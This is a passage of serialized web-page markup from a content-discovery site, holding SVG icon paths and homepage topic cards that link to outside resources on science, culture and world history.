87.48L105.54 133.48L34.93 99.09L210 46L156.91 221.07Z3a:T491,M230.14 25.86C227.627 23.3458 224.488 21.547 221.049 20.6488C217.609 19.7506 213.992 19.7856 210.57 20.75L210.35 20.82L18.44 79C14.5479 80.1289 11.0905 82.4136 8.52582 85.5513C5.96116 88.6891 4.41022 92.532 4.07843 96.5709C3.74663 100.61 4.64965 104.654 6.66787 108.169C8.68608 111.683 11.7243 114.501 15.38 116.25L99 157L139.71 240.65C141.315 244.064 143.862 246.948 147.051 248.964C150.239 250.98 153.938 252.044 157.71 252.03C158.28 252.03 158.86 252.03 159.44 251.96C163.49 251.648 167.346 250.1 170.487 247.524C173.628 244.949 175.901 241.47 177 237.56L235.18 45.65C235.209 45.5787 235.233 45.5051 235.25 45.43C236.214 42.0082 236.249 38.3912 235.351 34.9514C234.453 31.5117 232.654 28.3735 230.14 25.86ZM156.91 221.07L122.54 150.43L168.54 104.48C169.656 103.364 170.542 102.039 171.146 100.58C171.75 99.1218 172.061 97.5586 172.061 95.98C172.061 94.4014 171.75 92.8383 171.146 91.3799C170.542 89.9214 169.656 88.5963 168.54 87.48C167.424 86.3638 166.099 85.4783 164.64 84.8742C163.182 84.2701 161.619 83.9592 160.04 83.9592C158.461 83.9592 156.898 84.2701 155.44 84.8742C153.981 85.4783 152.656 86.3638 151.54 87.48L105.54 133.48L34.93 99.09L210 46L156.91 221.07Z3b:T491,M230.14 25.86C227.627 23.3458 224.488 21.547 221.049 20.6488C217.609 19.7506 213.992 19.7856 210.57 20.75L210.35 20.82L18.44 79C14.5479 80.1289 11.0905 82.4136 8.52582 85.5513C5.96116 88.6891 4.41022 92.532 4.07843 96.5709C3.74663 100.61 4.64965 104.654 6.66787 108.169C8.68608 111.683 11.7243 114.501 15.38 116.25L99 157L139.71 240.65C141.315 244.064 143.862 246.948 147.051 248.964C150.239 250.98 153.938 252.044 157.71 252.03C158.28 252.03 158.86 252.03 159.44 251.96C163.49 251.648 167.346 250.1 170.487 247.524C173.628 244.949 175.901 241.47 177 237.56L235.18 45.65C235.209 45.5787 235.233 45.5051 235.25 45.43C236.214 42.0082 236.249 38.3912 235.351 34.9514C234.453 31.5117 232.654 28.3735 230.14 25.86ZM156.91 221.07L122.54 150.43L168.54 104.48C169.656 103.364 170.542 102.039 171.146 100.58C171.75 99.1218 172.061 97.5586 172.061 95.98C172.061 94.4014 171.75 92.8383 171.146 91.3799C170.542 89.9214 169.656 88.5963 168.54 87.48C167.424 86.3638 166.099 85.4783 164.64 84.8742C163.182 84.2701 161.619 83.9592 160.04 83.9592C158.461 83.9592 156.898 84.2701 155.44 84.8742C153.981 85.4783 152.656 86.3638 151.54 87.48L105.54 133.48L34.93 99.09L210 46L156.91 221.07Zf:["$","section",null,{"id":"$undefined","className":"pt-7 md:pt-10 pb-7 md:pb-10","data-sentry-component":"PageSection","data-sentry-source-file":"PageSection.tsx","children":["$undefined",["$","div",null,{"className":"mx-auto w-full max-w-(--breakpoint-pagewrapper) px-5 lg:px-10 lm2:lg:px-8","data-sentry-component":"Wrapper","data-sentry-source-file":"Wrapper.tsx","children":["$","div",null,{"className":"page-grid","children":[[["$","div","3",{"className":"col-span-12 md:col-span-6 lg:col-span-6 flex flex-col rounded-3 p-6 lm1:border lm1:border-primary lm1:shadow-xs lm2:bg-paper lm2:shadow-card","children":[["$","div",null,{"className":"flex flex-wrap justify-between gap-x-4 gap-y-3 items-start","children":[["$","h4",null,{"className":"text-heading-600","children":["$","span",null,{"className":"inline shadow-[inset_0_-0.4em_0] shadow-yellow-400 dark:shadow-yellow-700","data-sentry-component":"TextHighlight","data-sentry-source-file":"TextHighlight.tsx","children":"Science & Technology"}]}],["$","$L11",null,{"href":"/c/science-technology","className":"shrink-0 inline-flex items-center transition-colors disabled:opacity-75 rounded-full border justify-center border-black dark:border-gray-200 bg-paper text-black hover:bg-gray-200 active:bg-gray-300 text-body-300 min-h-button-md min-w-button-md gap-1 px-3 py-1 font-600","children":["View all",["$","svg",null,{"width":"1em","height":"1em","viewBox":"0 0 256 256","fill":"none","xmlns":"http://www.w3.org/2000/svg","data-sentry-element":"svg","data-sentry-component":"ArrowRight","data-sentry-source-file":"ArrowRight.tsx","children":["$","path",null,{"d":"M224.49 136.49L152.49 208.49C150.236 210.744 147.178 212.011 143.99 212.011C140.802 212.011 137.744 210.744 135.49 208.49C133.236 206.236 131.969 203.178 131.969 199.99C131.969 196.802 133.236 193.744 135.49 191.49L187 140H40C36.8174 140 33.7652 138.736 31.5147 136.485C29.2643 134.235 28 131.183 28 128C28 124.817 29.2643 121.765 31.5147 119.515C33.7652 117.264 36.8174 116 40 116H187L135.51 64.48C133.256 62.2257 131.989 59.1681 131.989 55.98C131.989 52.7919 133.256 49.7344 135.51 47.48C137.764 45.2257 140.822 43.9592 144.01 43.9592C147.198 43.9592 150.256 45.2257 152.51 47.48L224.51 119.48C225.629 120.596 226.516 121.923 227.121 123.383C227.726 124.843 228.036 126.409 228.034 127.989C228.033 129.57 227.719 131.134 227.11 132.593C226.502 134.052 225.612 135.376 224.49 136.49Z","fill":"currentColor","data-sentry-element":"path","data-sentry-source-file":"ArrowRight.tsx"}]}]]}]]}],["$","p",null,{"className":"text-tag-350 text-gray-500 mt-4 mb-2","children":"Featured Topics"}],["$","div",null,{"className":"grid grid-cols-3 gap-4 pb-5 mb-5 border-b border-dashed border-primary","children":[["$","div","175",{"className":"col-span-1","children":["$","$L32",null,{"topicSlug":"memory","className":"@container group aspect-square block w-full relative transition-transform lm1:rounded-2 lm2:rounded-3","data-sentry-element":"TopicCardLinkWrapper","data-sentry-component":"TopicTile","data-sentry-source-file":"TopicTile.tsx","children":[["$","div",null,{"className":"absolute inset-0 overflow-hidden z-0 bg-offwhite lm1:rounded-2 lm2:rounded-3","children":["$","$L33",null,{"src":"https://jqvdgh9urmxngnuf.public.blob.vercel-storage.com/a6c905d4_y9de6_memory.jpg","alt":"","className":"object-cover transition-transform group-hover:scale-105","priority":true,"fill":true}]}],["$","div",null,{"className":"relative z-10 p-2 sm:p-4 text-heading-350 @[13rem]:text-heading-400 @[18rem]:text-heading-500 text-paper dark:text-gray-100","children":"Memory"}]]}]}],["$","div","271",{"className":"col-span-1","children":["$","$L32",null,{"topicSlug":"lasers","className":"@container group aspect-square block w-full relative transition-transform lm1:rounded-2 lm2:rounded-3","data-sentry-element":"TopicCardLinkWrapper","data-sentry-component":"TopicTile","data-sentry-source-file":"TopicTile.tsx","children":[["$","div",null,{"className":"absolute inset-0 overflow-hidden z-0 bg-offwhite lm1:rounded-2 lm2:rounded-3","children":["$","$L33",null,{"src":"https://jqvdgh9urmxngnuf.public.blob.vercel-storage.com/d802cd8d_z9gca_lasers.jpg","alt":"","className":"object-cover transition-transform group-hover:scale-105","priority":true,"fill":true}]}],["$","div",null,{"className":"relative z-10 p-2 sm:p-4 text-heading-350 @[13rem]:text-heading-400 @[18rem]:text-heading-500 text-paper dark:text-gray-100","children":"Lasers"}]]}]}],["$","div","421",{"className":"col-span-1","children":["$","$L32",null,{"topicSlug":"quantum-mechanics","className":"@container group aspect-square block w-full relative transition-transform lm1:rounded-2 lm2:rounded-3","data-sentry-element":"TopicCardLinkWrapper","data-sentry-component":"TopicTile","data-sentry-source-file":"TopicTile.tsx","children":[["$","div",null,{"className":"absolute inset-0 overflow-hidden z-0 bg-offwhite lm1:rounded-2 lm2:rounded-3","children":["$","$L33",null,{"src":"https://jqvdgh9urmxngnuf.public.blob.vercel-storage.com/248081f6_y0f63_quantum-mechanics.jpg","alt":"","className":"object-cover transition-transform group-hover:scale-105","priority":true,"fill":true}]}],["$","div",null,{"className":"relative z-10 p-2 sm:p-4 text-heading-350 @[13rem]:text-heading-400 @[18rem]:text-heading-500 text-paper dark:text-gray-100","children":"Quantum Mechanics"}]]}]}]]}],["$","p",null,{"className":"text-tag-350 text-gray-500 mb-2","children":"Recently Discovered"}],["$","div",null,{"className":"flex flex-col gap-4","children":[["$","$L1a","5391",{"trackingContext":"homepage_topic_explorer","className":"group flex items-start gap-3","href":"https://en-roads.climateinteractive.org/scenario.html","children":["$","div",null,{"className":"flex flex-col gap-half items-start","children":[["$","$L38",null,{"flagKey":"finding-feed-labels","showWhenValue":"Show Labels","color":"green","children":["Text via: ","Finding"]}],["$","p",null,{"className":"text-heading-400 group-hover:underline","children":"Simulate the effects of government policies on climate projections"}],["$","p",null,{"className":"text-body-350 text-secondary","children":["Climate Interactive"," via"," ",["$","span",null,{"className":"underline group-hover:underline-offset-2","children":"en-roads.climateinteractive.org"}]]}]]}]}],["$","$L1a","5286",{"trackingContext":"homepage_topic_explorer","className":"group flex items-start gap-3","href":"https://apps.usgs.gov/critical-minerals/critical-minerals-atlas.html","children":["$","div",null,{"className":"flex flex-col gap-half items-start","children":[["$","$L38",null,{"flagKey":"finding-feed-labels","showWhenValue":"Show Labels","color":"green","children":["Text via: ","Finding"]}],["$","p",null,{"className":"text-heading-400 group-hover:underline","children":"Explore an interactive atlas of worldwide critical mineral production"}],["$","p",null,{"className":"text-body-350 text-secondary","children":["USGS"," via"," ",["$","span",null,{"className":"underline group-hover:underline-offset-2","children":"apps.usgs.gov"}]]}]]}]}],["$","$L1a","1579",{"trackingContext":"homepage_topic_explorer","className":"group flex items-start gap-3","href":"https://www.onezoom.org/life/@Eukaryota=304358","children":["$","div",null,{"className":"flex flex-col gap-half items-start","children":[["$","$L38",null,{"flagKey":"finding-feed-labels","showWhenValue":"Show Labels","color":"green","children":["Text via: ","Finding"]}],["$","p",null,{"className":"text-heading-400 group-hover:underline","children":"See every known species on this tree of life interactive"}],["$","p",null,{"className":"text-body-350 text-secondary","children":["OneZoom"," via"," ",["$","span",null,{"className":"underline group-hover:underline-offset-2","children":"onezoom.org"}]]}]]}]}],["$","$L1a","426",{"trackingContext":"homepage_topic_explorer","className":"group flex items-start gap-3","href":"https://neal.fun/size-of-space/","children":["$","div",null,{"className":"flex flex-col gap-half items-start","children":[["$","$L38",null,{"flagKey":"finding-feed-labels","showWhenValue":"Show Labels","color":"green","children":["Text via: ","Finding"]}],["$","p",null,{"className":"text-heading-400 group-hover:underline","children":"Explore the scale of the universe in this interactive adventure"}],["$","p",null,{"className":"text-body-350 text-secondary","children":["Neal.Fun"," via"," ",["$","span",null,{"className":"underline group-hover:underline-offset-2","children":"neal.fun"}]]}]]}]}],["$","$L1a","6593",{"trackingContext":"homepage_topic_explorer","className":"group flex items-start gap-3","href":"https://poloclub.github.io/transformer-explainer/","children":["$","div",null,{"className":"flex flex-col gap-half items-start","children":[["$","$L38",null,{"flagKey":"finding-feed-labels","showWhenValue":"Show Labels","color":"green","children":["Text via: ","Finding"]}],["$","p",null,{"className":"text-heading-400 group-hover:underline","children":"Visualize how transformer architecture generates an LLM's outputs"}],["$","p",null,{"className":"text-body-350 text-secondary","children":["Georgia Institute of Technology"," via"," ",["$","span",null,{"className":"underline group-hover:underline-offset-2","children":"poloclub.github.io"}]]}]]}]}],["$","$L1a","1636",{"trackingContext":"homepage_topic_explorer","className":"group flex items-start gap-3","href":"https://www.brainfacts.org/3d-brain","children":["$","div",null,{"className":"flex flex-col gap-half items-start","children":[["$","$L38",null,{"flagKey":"finding-feed-labels","showWhenValue":"Show Labels","color":"green","children":["Text via: ","Finding"]}],["$","p",null,{"className":"text-heading-400 group-hover:underline","children":"Explore an interactive 3D model of the brain"}],["$","p",null,{"className":"text-body-350 text-secondary","children":["BrainFacts.org"," via"," ",["$","span",null,{"className":"underline group-hover:underline-offset-2","children":"brainfacts.org"}]]}]]}]}]]}],["$","$L11",null,{"className":"mt-5 group flex items-center gap-3 p-2 rounded-1 bg-blue-100 hover:bg-blue-200 transition-colors","href":"/c/science-technology#newsletter-signup","children":[["$","svg",null,{"width":"1em","height":"1em","viewBox":"0 0 256 256","fill":"none","xmlns":"http://www.w3.org/2000/svg","className":"w-6 h-6 text-blue-300","data-sentry-element":"svg","data-sentry-component":"PaperPlaneTilt","data-sentry-source-file":"PaperPlaneTilt.tsx","children":["$","path",null,{"d":"$39","fill":"currentColor","data-sentry-element":"path","data-sentry-source-file":"PaperPlaneTilt.tsx"}]}],["$","p",null,{"className":"text-body-350 underline group-hover:underline-offset-2","children":["Subscribe to our free"," ",["$","span",null,{"className":"font-600","children":["Science & Technology"," newsletter"]}]]}]]}]]}],["$","div","2",{"className":"col-span-12 md:col-span-6 lg:col-span-6 flex flex-col rounded-3 p-6 lm1:border lm1:border-primary lm1:shadow-xs lm2:bg-paper lm2:shadow-card","children":[["$","div",null,{"className":"flex flex-wrap justify-between gap-x-4 gap-y-3 items-start","children":[["$","h4",null,{"className":"text-heading-600","children":["$","span",null,{"className":"inline shadow-[inset_0_-0.4em_0] shadow-magenta-200 dark:shadow-magenta-700","data-sentry-component":"TextHighlight","data-sentry-source-file":"TextHighlight.tsx","children":"Society & Culture"}]}],["$","$L11",null,{"href":"/c/society-and-culture","className":"shrink-0 inline-flex items-center transition-colors disabled:opacity-75 rounded-full border justify-center border-black dark:border-gray-200 bg-paper text-black hover:bg-gray-200 active:bg-gray-300 text-body-300 min-h-button-md min-w-button-md gap-1 px-3 py-1 font-600","children":["View all",["$","svg",null,{"width":"1em","height":"1em","viewBox":"0 0 256 256","fill":"none","xmlns":"http://www.w3.org/2000/svg","data-sentry-element":"svg","data-sentry-component":"ArrowRight","data-sentry-source-file":"ArrowRight.tsx","children":["$","path",null,{"d":"M224.49 136.49L152.49 208.49C150.236 210.744 147.178 212.011 143.99 212.011C140.802 212.011 137.744 210.744 135.49 208.49C133.236 206.236 131.969 203.178 131.969 199.99C131.969 196.802 133.236 193.744 135.49 191.49L187 140H40C36.8174 140 33.7652 138.736 31.5147 136.485C29.2643 134.235 28 131.183 28 128C28 124.817 29.2643 121.765 31.5147 119.515C33.7652 117.264 36.8174 116 40 116H187L135.51 64.48C133.256 62.2257 131.989 59.1681 131.989 55.98C131.989 52.7919 133.256 49.7344 135.51 47.48C137.764 45.2257 140.822 43.9592 144.01 43.9592C147.198 43.9592 150.256 45.2257 152.51 47.48L224.51 119.48C225.629 120.596 226.516 121.923 227.121 123.383C227.726 124.843 228.036 126.409 228.034 127.989C228.033 129.57 227.719 131.134 227.11 132.593C226.502 134.052 225.612 135.376 224.49 136.49Z","fill":"currentColor","data-sentry-element":"path","data-sentry-source-file":"ArrowRight.tsx"}]}]]}]]}],["$","p",null,{"className":"text-tag-350 text-gray-500 mt-4 mb-2","children":"Featured Topics"}],["$","div",null,{"className":"grid grid-cols-3 gap-4 pb-5 mb-5 border-b border-dashed border-primary","children":[["$","div","1554",{"className":"col-span-1","children":["$","$L32",null,{"topicSlug":"wine","className":"@container group aspect-square block w-full relative transition-transform lm1:rounded-2 lm2:rounded-3","data-sentry-element":"TopicCardLinkWrapper","data-sentry-component":"TopicTile","data-sentry-source-file":"TopicTile.tsx","children":[["$","div",null,{"className":"absolute inset-0 overflow-hidden z-0 bg-offwhite lm1:rounded-2 lm2:rounded-3","children":["$","$L33",null,{"src":"https://jqvdgh9urmxngnuf.public.blob.vercel-storage.com/212a58ee_u7meg_img-wine-square.jpg","alt":"Freshly harvested white wine grapes glowing in golden sunlight, with blurred vineyard rows in background","className":"object-cover transition-transform group-hover:scale-105","priority":true,"fill":true}]}],["$","div",null,{"className":"relative z-10 p-2 sm:p-4 text-heading-350 @[13rem]:text-heading-400 @[18rem]:text-heading-500 text-black dark:text-gray-800","children":"Wine"}]]}]}],["$","div","119",{"className":"col-span-1","children":["$","$L32",null,{"topicSlug":"national-parks","className":"@container group aspect-square block w-full relative transition-transform lm1:rounded-2 lm2:rounded-3","data-sentry-element":"TopicCardLinkWrapper","data-sentry-component":"TopicTile","data-sentry-source-file":"TopicTile.tsx","children":[["$","div",null,{"className":"absolute inset-0 overflow-hidden z-0 bg-offwhite lm1:rounded-2 lm2:rounded-3","children":["$","$L33",null,{"src":"https://jqvdgh9urmxngnuf.public.blob.vercel-storage.com/642b3412_y09lr_img-national-parks-square.jpg","alt":"","className":"object-cover transition-transform group-hover:scale-105","priority":true,"fill":true}]}],["$","div",null,{"className":"relative z-10 p-2 sm:p-4 text-heading-350 @[13rem]:text-heading-400 @[18rem]:text-heading-500 text-paper dark:text-gray-100","children":"National Parks"}]]}]}],["$","div","2822",{"className":"col-span-1","children":["$","$L32",null,{"topicSlug":"netflix","className":"@container group aspect-square block w-full relative transition-transform lm1:rounded-2 lm2:rounded-3","data-sentry-element":"TopicCardLinkWrapper","data-sentry-component":"TopicTile","data-sentry-source-file":"TopicTile.tsx","children":[["$","div",null,{"className":"absolute inset-0 overflow-hidden z-0 bg-offwhite lm1:rounded-2 lm2:rounded-3","children":["$","$L33",null,{"src":"https://jqvdgh9urmxngnuf.public.blob.vercel-storage.com/1534b1e7_7z67p_img-netflix-square.jpg","alt":"","className":"object-cover transition-transform group-hover:scale-105","priority":true,"fill":true}]}],["$","div",null,{"className":"relative z-10 p-2 sm:p-4 text-heading-350 @[13rem]:text-heading-400 @[18rem]:text-heading-500 text-black dark:text-gray-800","children":"Netflix"}]]}]}]]}],["$","p",null,{"className":"text-tag-350 text-gray-500 mb-2","children":"Recently Discovered"}],["$","div",null,{"className":"flex flex-col gap-4","children":[["$","$L1a","13044",{"trackingContext":"homepage_topic_explorer","className":"group flex items-start gap-3","href":"https://www.youtube.com/watch?v=X3nxFnUCIO0&ab_channel=NationalParkDiaries","children":["$","div",null,{"className":"flex flex-col gap-half items-start","children":[["$","$L38",null,{"flagKey":"finding-feed-labels","showWhenValue":"Show Labels","color":"green","children":["Text via: ","Finding"]}],["$","p",null,{"className":"text-heading-400 group-hover:underline","children":"Every type of US national park, explained"}],["$","p",null,{"className":"text-body-350 text-secondary","children":["National Park Diaries"," via"," ",["$","span",null,{"className":"underline group-hover:underline-offset-2","children":"youtube.com"}]]}]]}]}],["$","$L1a","4448",{"trackingContext":"homepage_topic_explorer","className":"group flex items-start gap-3","href":"https://www.moma.org/artists/1364-salvador-dali","children":["$","div",null,{"className":"flex flex-col gap-half items-start","children":[["$","$L38",null,{"flagKey":"finding-feed-labels","showWhenValue":"Show Labels","color":"green","children":["Text via: ","Finding"]}],["$","p",null,{"className":"text-heading-400 group-hover:underline","children":"See Salvador DalÃ­'s art at MoMA"}],["$","p",null,{"className":"text-body-350 text-secondary","children":["The Museum of Modern Art"," via"," ",["$","span",null,{"className":"underline group-hover:underline-offset-2","children":"moma.org"}]]}]]}]}],["$","$L1a","9325",{"trackingContext":"homepage_topic_explorer","className":"group flex items-start gap-3","href":"https://www.youtube.com/watch?v=BBgghnQF6E4","children":["$","div",null,{"className":"flex flex-col gap-half items-start","children":[["$","$L38",null,{"flagKey":"finding-feed-labels","showWhenValue":"Show Labels","color":"green","children":["Text via: ","Finding"]}],["$","p",null,{"className":"text-heading-400 group-hover:underline","children":"'Steamboat Willie' was the first film to feature Mickey Mouse"}],["$","p",null,{"className":"text-body-350 text-secondary","children":["Walt Disney Animation Studios"," via"," ",["$","span",null,{"className":"underline group-hover:underline-offset-2","children":"youtube.com"}]]}]]}]}],["$","$L1a","7092",{"trackingContext":"homepage_topic_explorer","className":"group flex items-start gap-3","href":"https://www.cantonrep.com/story/sports/pro/pro-football-hof/2022/05/08/nfl-films-emmy-awards-ed-sabol-steve-pro-football-hall-fame-blair-motion-pictures-pete-rozelle/9672675002/","children":["$","div",null,{"className":"flex flex-col gap-half items-start","children":[["$","$L38",null,{"flagKey":"finding-feed-labels","showWhenValue":"Show Labels","color":"green","children":["Text via: ","Finding"]}],["$","p",null,{"className":"text-heading-400 group-hover:underline","children":"Ed Sabol's vision of NFL Films impacted how sports were filmed"}],["$","p",null,{"className":"text-body-350 text-secondary","children":["Canton Repository"," via"," ",["$","span",null,{"className":"underline group-hover:underline-offset-2","children":"cantonrep.com"}]]}]]}]}],["$","$L1a","4686",{"trackingContext":"homepage_topic_explorer","className":"group flex items-start gap-3","href":"https://www.thrillist.com/entertainment/nation/the-netflix-prize","children":["$","div",null,{"className":"flex flex-col gap-half items-start","children":[["$","$L38",null,{"flagKey":"finding-feed-labels","showWhenValue":"Show Labels","color":"green","children":["Text via: ","Finding"]}],["$","p",null,{"className":"text-heading-400 group-hover:underline","children":"Binge-watching was the result of a competition"}],["$","p",null,{"className":"text-body-350 text-secondary","children":["Thrillist"," via"," ",["$","span",null,{"className":"underline group-hover:underline-offset-2","children":"thrillist.com"}]]}]]}]}],["$","$L1a","8181",{"trackingContext":"homepage_topic_explorer","className":"group flex items-start gap-3","href":"https://triad-city-beat.com/50-famous-memes-and-what-they-mean/","children":["$","div",null,{"className":"flex flex-col gap-half items-start","children":[["$","$L38",null,{"flagKey":"finding-feed-labels","showWhenValue":"Show Labels","color":"green","children":["Text via: ","Finding"]}],["$","p",null,{"className":"text-heading-400 group-hover:underline","children":"50 famous memes and what they mean"}],["$","p",null,{"className":"text-body-350 text-secondary","children":["Triad City Beat"," via"," ",["$","span",null,{"className":"underline group-hover:underline-offset-2","children":"triad-city-beat.com"}]]}]]}]}]]}],["$","$L11",null,{"className":"mt-5 group flex items-center gap-3 p-2 rounded-1 bg-blue-100 hover:bg-blue-200 transition-colors","href":"/c/society-and-culture#newsletter-signup","children":[["$","svg",null,{"width":"1em","height":"1em","viewBox":"0 0 256 256","fill":"none","xmlns":"http://www.w3.org/2000/svg","className":"w-6 h-6 text-blue-300","data-sentry-element":"svg","data-sentry-component":"PaperPlaneTilt","data-sentry-source-file":"PaperPlaneTilt.tsx","children":["$","path",null,{"d":"$3a","fill":"currentColor","data-sentry-element":"path","data-sentry-source-file":"PaperPlaneTilt.tsx"}]}],["$","p",null,{"className":"text-body-350 underline group-hover:underline-offset-2","children":["Subscribe to our free"," ",["$","span",null,{"className":"font-600","children":["Society & Culture"," newsletter"]}]]}]]}]]}],["$","div","8",{"className":"col-span-12 md:col-span-6 lg:col-span-6 flex flex-col rounded-3 p-6 lm1:border lm1:border-primary lm1:shadow-xs lm2:bg-paper lm2:shadow-card","children":[["$","div",null,{"className":"flex flex-wrap justify-between gap-x-4 gap-y-3 items-start","children":[["$","h4",null,{"className":"text-heading-600","children":["$","span",null,{"className":"inline shadow-[inset_0_-0.4em_0] shadow-cyan-200 dark:shadow-cyan-700","data-sentry-component":"TextHighlight","data-sentry-source-file":"TextHighlight.tsx","children":"World History"}]}],["$","$L11",null,{"href":"/c/world-history","className":"shrink-0 inline-flex items-center transition-colors disabled:opacity-75 rounded-full border justify-center border-black dark:border-gray-200 bg-paper text-black hover:bg-gray-200 active:bg-gray-300 text-body-300 min-h-button-md min-w-button-md gap-1 px-3 py-1 font-600","children":["View all",["$","svg",null,{"width":"1em","height":"1em","viewBox":"0 0 256 256","fill":"none","xmlns":"http://www.w3.org/2000/svg","data-sentry-element":"svg","data-sentry-component":"ArrowRight","data-sentry-source-file":"ArrowRight.tsx","children":["$","path",null,{"d":"M224.49 136.49L152.49 208.49C150.236 210.744 147.178 212.011 143.99 212.011C140.802 212.011 137.744 210.744 135.49 208.49C133.236 206.236 131.969 203.178 131.969 199.99C131.969 196.802 133.236 193.744 135.49 191.49L187 140H40C36.8174 140 33.7652 138.736 31.5147 136.485C29.2643 134.235 28 131.183 28 128C28 124.817 29.2643 121.765 31.5147 119.515C33.7652 117.264 36.8174 116 40 116H187L135.51 64.48C133.256 62.2257 131.989 59.1681 131.989 55.98C131.989 52.7919 133.256 49.7344 135.51 47.48C137.764 45.2257 140.822 43.9592 144.01 43.9592C147.198 43.9592 150.256 45.2257 152.51 47.48L224.51 119.48C225.629 120.596 226.516 121.923 227.121 123.383C227.726 124.843 228.036 126.409 228.034 127.989C228.033 129.57 227.719 131.134 227.11 132.593C226.502 134.052 225.612 135.376 224.49 136.49Z","fill":"currentColor","data-sentry-element":"path","data-sentry-source-file":"ArrowRight.tsx"}]}]]}]]}],["$","p",null,{"className":"text-tag-350 text-gray-500 mt-4 mb-2","children":"Featured Topics"}],["$","div",null,{"className":"grid grid-cols-3 gap-4 pb-5 mb-5 border-b border-dashed border-primary","children":[["$","div","1698",{"className":"col-span-1","children":["$","$L32",null,{"topicSlug":"ancient-egypt","className":"@container group aspect-square block w-full relative transition-transform lm1:rounded-2 lm2:rounded-3","data-sentry-element":"TopicCardLinkWrapper","data-sentry-component":"TopicTile","data-sentry-source-file":"TopicTile.tsx","children":[["$","div",null,{"className":"absolute inset-0 overflow-hidden z-0 bg-offwhite lm1:rounded-2 lm2:rounded-3","children":["$","$L33",null,{"src":"https://jqvdgh9urmxngnuf.public.blob.vercel-storage.com/a9d5d696_7e08u_Card%20-%20Ancient%20Egypt.jpg","alt":"","className":"object-cover transition-transform group-hover:scale-105","priority":true,"fill":true}]}],["$","div",null,{"className":"relative z-10 p-2 sm:p-4 text-heading-350 @[13rem]:text-heading-400 @[18rem]:text-heading-500 text-paper dark:text-gray-100","children":"Ancient Egypt"}]]}]}],["$","div","4070",{"className":"col-span-1","children":["$","$L32",null,{"topicSlug":"british-empire","className":"@container group aspect-square block w-full relative transition-transform lm1:rounded-2 lm2:rounded-3","data-sentry-element":"TopicCardLinkWrapper","data-sentry-component":"TopicTile","data-sentry-source-file":"TopicTile.tsx","children":[["$","div",null,{"className":"absolute inset-0 overflow-hidden z-0 bg-offwhite lm1:rounded-2 lm2:rounded-3","children":["$","$L33",null,{"src":"https://jqvdgh9urmxngnuf.public.blob.vercel-storage.com/a3b1220c_dlsic_img-british-empire-square.jpg","alt":"","className":"object-cover transition-transform group-hover:scale-105","priority":true,"fill":true}]}],["$","div",null,{"className":"relative z-10 p-2 sm:p-4 text-heading-350 @[13rem]:text-heading-400 @[18rem]:text-heading-500 text-paper dark:text-gray-100","children":"British Empire"}]]}]}],["$","div","4820",{"className":"col-span-1","children":["$","$L32",null,{"topicSlug":"cuban-revolution","className":"@container group aspect-square block w-full relative transition-transform lm1:rounded-2 lm2:rounded-3","data-sentry-element":"TopicCardLinkWrapper","data-sentry-component":"TopicTile","data-sentry-source-file":"TopicTile.tsx","children":[["$","div",null,{"className":"absolute inset-0 overflow-hidden z-0 bg-offwhite lm1:rounded-2 lm2:rounded-3","children":["$","$L33",null,{"src":"https://jqvdgh9urmxngnuf.public.blob.vercel-storage.com/5a811a83_sg0dx_img-cuban-revolution-square.jpg","alt":"","className":"object-cover transition-transform group-hover:scale-105","priority":true,"fill":true}]}],["$","div",null,{"className":"relative z-10 p-2 sm:p-4 text-heading-350 @[13rem]:text-heading-400 @[18rem]:text-heading-500 text-paper dark:text-gray-100","children":"Cuban Revolution"}]]}]}]]}],["$","p",null,{"className":"text-tag-350 text-gray-500 mb-2","children":"Recently Discovered"}],["$","div",null,{"className":"flex flex-col gap-4","children":[["$","$L1a","2279",{"trackingContext":"homepage_topic_explorer","className":"group flex items-start gap-3","href":"https://www.youtube.com/watch?v=zeVGax3IIwM","children":["$","div",null,{"className":"flex flex-col gap-half items-start","children":[["$","$L38",null,{"flagKey":"finding-feed-labels","showWhenValue":"Show Labels","color":"green","children":["Text via: ","Finding"]}],["$","p",null,{"className":"text-heading-400 group-hover:underline","children":"An expert recreates the voice of a 3,000-year-old mummy"}],["$","p",null,{"className":"text-body-350 text-secondary","children":["TED Conferences"," via"," ",["$","span",null,{"className":"underline group-hover:underline-offset-2","children":"youtube.com"}]]}]]}]}],["$","$L1a","10836",{"trackingContext":"homepage_topic_explorer","className":"group flex items-start gap-3","href":"https://www.thoughtco.com/iliad-the-mycenaean-culture-169531","children":["$","div",null,{"className":"flex flex-col gap-half items-start","children":[["$","$L38",null,{"flagKey":"finding-feed-labels","showWhenValue":"Show Labels","color":"green","children":["Text via: ","Finding"]}],["$","p",null,{"className":"text-heading-400 group-hover:underline","children":"Homer's warrior tales were loosely based on the Mycenaean civilization"}],["$","p",null,{"className":"text-body-350 text-secondary","children":["ThoughtCo"," via"," ",["$","span",null,{"className":"underline group-hover:underline-offset-2","children":"thoughtco.com"}]]}]]}]}],["$","$L1a","6164",{"trackingContext":"homepage_topic_explorer","className":"group flex items-start gap-3","href":"https://www.history.com/news/aztec-human-sacrifice-religion","children":["$","div",null,{"className":"flex flex-col gap-half items-start","children":[["$","$L38",null,{"flagKey":"finding-feed-labels","showWhenValue":"Show Labels","color":"green","children":["Text via: ","Finding"]}],["$","p",null,{"className":"text-heading-400 group-hover:underline","children":"Human sacrifice reinforced Aztec political control and religious belief"}],["$","p",null,{"className":"text-body-350 text-secondary","children":["History"," via"," ",["$","span",null,{"className":"underline group-hover:underline-offset-2","children":"history.com"}]]}]]}]}],["$","$L1a","2326",{"trackingContext":"homepage_topic_explorer","className":"group flex items-start gap-3","href":"https://www.thecollector.com/knights-templar-outremer/","children":["$","div",null,{"className":"flex flex-col gap-half items-start","children":[["$","$L38",null,{"flagKey":"finding-feed-labels","showWhenValue":"Show Labels","color":"green","children":["Text via: ","Finding"]}],["$","p",null,{"className":"text-heading-400 group-hover:underline","children":"The Knights Templar were the first officially recognized Christian military order"}],["$","p",null,{"className":"text-body-350 text-secondary","children":["TheCollector"," via"," ",["$","span",null,{"className":"underline group-hover:underline-offset-2","children":"thecollector.com"}]]}]]}]}],["$","$L1a","5264",{"trackingContext":"homepage_topic_explorer","className":"group flex items-start gap-3","href":"https://www.worldhistory.org/American_Revolution/","children":["$","div",null,{"className":"flex flex-col gap-half items-start","children":[["$","$L38",null,{"flagKey":"finding-feed-labels","showWhenValue":"Show Labels","color":"green","children":["Text via: ","Finding"]}],["$","p",null,{"className":"text-heading-400 group-hover:underline","children":"The causes of American rebellion were multi-faceted"}],["$","p",null,{"className":"text-body-350 text-secondary","children":["World History Encyclopedia"," via"," ",["$","span",null,{"className":"underline group-hover:underline-offset-2","children":"worldhistory.org"}]]}]]}]}],["$","$L1a","7940",{"trackingContext":"homepage_topic_explorer","className":"group flex items-start 